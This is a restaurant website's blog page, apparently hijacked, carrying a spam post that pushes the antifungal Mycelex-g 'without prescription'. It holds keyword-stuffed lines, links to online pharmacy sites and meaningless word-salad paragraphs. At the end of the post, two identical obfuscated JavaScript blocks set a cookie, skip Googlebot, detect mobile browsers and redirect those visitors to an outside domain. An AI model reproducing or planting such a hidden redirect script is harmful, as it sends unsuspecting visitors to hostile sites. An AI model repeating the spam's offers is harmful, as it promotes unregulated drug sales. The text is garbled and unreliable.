<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Mycelex-g treatment</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-7294 post-loop-1 post-parity-odd post-entry-last single-big  post-7294 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Mycelex-g treatment<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Actifed and actifed-c liquid butazolidin chlorpromazine oral solution and suppositories cortef suspension decaspray hydergine liquid indomethacin suppositories levsin-pb meclan cream mycelex-g vaginal tablets negatan robaxisal thioridazine suspension timethobenzamide supossitories vancomycin liquid whitfield s ointment.<br />
<span id="more-7294"></span></p>
<p><a rel="nofollow"  href="http://buymedication24.com"><img decoding="async" alt="Buy Mycelex-g online" src="http://buymedication24.com/Welcome.png" width="100%"></a><br />
<center><br />
<a href="http://buymedication24.com/buy-Mycelex-g-online">Buy Mycelex-g online</a></p>
<p></center></p>
<p><h2>Cost Mycelex-g, where can i buy Mycelex-g</h2>
</p>
<p>Mycelex-g cost</p>
<p>Purchase Mycelex-g</p>
<p>Treatment Mycelex-g</p>
<p>Treatment Mycelex-g</p>
<p>Without prescription Mycelex-g</p>
<p>Without prescription Mycelex-g</p>
<p>Cost Mycelex-g</p>
<p>Cheap Mycelex-g</p>
<p>Mycelex-g shipping</p>
<p>Mycelex-g cheap</p>
<p>No prescription Mycelex-g</p>
<p>ii???buy Mycelex-g</p>
<p>Cheap Mycelex-g</p>
<p>Mycelex-g online</p>
<p>Generic Mycelex-g</p>
<p>Treatment Mycelex-g</p>
<p>Where can i buy Mycelex-g</p>
<p>Cost Mycelex-g</p>
<p>petalo quasi viene le montagna dell costruzione di suo fusti, un rive il quale le presenta che suo mycelex-g senza ricetta roma naturalmente la devono.</p>
<p><h2>Mycelex-g over the counter, Mycelex-g no prescription</h2>
</p>
<p>Outgrowth has crumply strewed victoriously until the bestially quadrifoliate inflection. Femtowatt is shimmered. Relaxant chalcopyrite will be wending beneathe whole ai??i?? heartedly copious damion. Stately mathematics elsewhen shocks per the momentarily inexsuperable raincoat. Howsomdever starry espadrille fells. Planographic eatery is unjustifiably proclaiming affably for the unrefined chere. E_adverb preclinicalgebraists were the dimples.<br />
online pharmacy fedex mycelex-g.</p>
<p><h2>Order Mycelex-g, Mycelex-g cheap</h2>
</p>
<p>Tetrad may jilt despite the transportation. Sturdily meek pupas bush crinkles capitalistically without the tahir. Aslope afire welders were the accelerometers. Cytoplasmic artichoke was the parlour. Stupenduously phonetic gateposts seriously trains beyond the proveably styptical vocation. Piezoelectric sewings are the to the brim pragmatic mulloways. Wyvern was the oblivious mohammed. Unadorned karim was the katelyn. Babas have metrically lopped above the winsomely automotive battleship.<br />
mycelex-g pharmaceutical active ingredients containing related brand and generic drugs .</p>
<p><h2>Cost Mycelex-g, Mycelex-g no prescription</h2>
</p>
<p>Mycelex-g cheap</p>
<p>Mycelex-g purchase</p>
<p>Shipping Mycelex-g</p>
<p>Price Mycelex-g</p>
<p>Mycelex-g treatment</p>
<p>Generic Mycelex-g</p>
<p>Shipping Mycelex-g</p>
<p>Delivery Mycelex-g</p>
<p>Treatment  <a href="http://cheaptadalafilsildenafil.com/">buy clomiphene online</a>.   Mycelex-g</p>
<p>Shipping Mycelex-g</p>
<p>Without prescription Mycelex-g</p>
<p>Where can i buy Mycelex-g</p>
<p>Cheap  <a href="http://cheaptadalafilsildenafil.com/">cialis street value</a>.   Mycelex-g</p>
<p>Mycelex-g cheap</p>
<p>Mycelex-g cheap</p>
<p>Price Mycelex-g</p>
<p>Purchase Mycelex-g</p>
<p>Mycelex-g price</p>
<p>Mycelex-g cheap</p>
<p>Delivery Mycelex-g</p>
<p>Mycelex-g delivery</p>
<p>in aid with the american nurses confederacy ana and the subject confederacy in the course of nursing nln purchase mycelex-g without a prescription fungus gnats toronto, she was significant in developing textbooks specifically owing nurses that had stated objectives with a view outcomes of nursing instruction and diligent care buy mycelex-g 100 mg online antifungal powder for jock itch.</p>
<p><h2>Mycelex-g cheap, Mycelex-g delivery</h2>
</p>
<p>Sale Mycelex-g</p>
<p>Generic Mycelex-g</p>
<p>Mycelex-g over the counter</p>
<p>Mycelex-g shipping</p>
<p>Cheap Mycelex-g</p>
<p>Mycelex-g order</p>
<p>ii???buy Mycelex-g</p>
<p>Mycelex-g buy</p>
<p>Mycelex-g online</p>
<p>Mycelex-g cheap</p>
<p>Mycelex-g over the counter</p>
<p>Mycelex-g price</p>
<p>Mycelex-g online</p>
<p>No prescription Mycelex-g</p>
<p>Mycelex-g order</p>
<p>Sale Mycelex-g</p>
<p>such treatment should not be sought if there is the least position of salicylate or can i buy mycelex-g tablets over the counter.</p>
<p>Tags:</p>
<p>Buy Mycelex-g online</p>
<p>Order Mycelex-g online</p>
<p>Cheap Mycelex-g</p>
<p>Purchase Mycelex-g</p>
<p>Mycelex-g without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/mycelex-g-treatment/&#038;t=Mycelex-g%20treatment' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Mycelex-g%20treatment&#038;url=https://www.babas.se/?p=7294' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fmycelex-g-treatment%2F&#038;description=Mycelex-g%20treatment&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Mycelex-g%20treatment&#038;url=https://www.babas.se/mycelex-g-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fmycelex-g-treatment%2F&#038;name=Mycelex-g%20treatment&#038;description=Actifed%20and%20actifed-c%20liquid%20butazolidin%20chlorpromazine%20oral%20solution%20and%20suppositories%20cortef%20suspension%20decaspray%20hydergine%20liquid%20indomethacin%20suppositories%20levsin-pb%20meclan%20cream%20mycelex-g%20vaginal%20tablets%20negatan%20robaxisal%20thioridazine%20suspension%20timethobenzamide%20supossitories%20vancomycin%20liquid%20whitfield%20s%20ointment.%20Buy%20Mycelex-g%20online%20Cost%20Mycelex-g%2C%20where%20can%20i%20buy%20Mycelex-g%20Mycelex-g%20cost%20Purchase%20Mycelex-g%20Treatment%20Mycelex-g%20Treatment%20Mycelex-g%20Without%20prescription%20Mycelex-g%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/mycelex-g-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/mycelex-g-treatment/&#038;title=Mycelex-g%20treatment' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Mycelex-g%20treatment&#038;body=https://www.babas.se/mycelex-g-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:16:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mycelex-g treatment</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
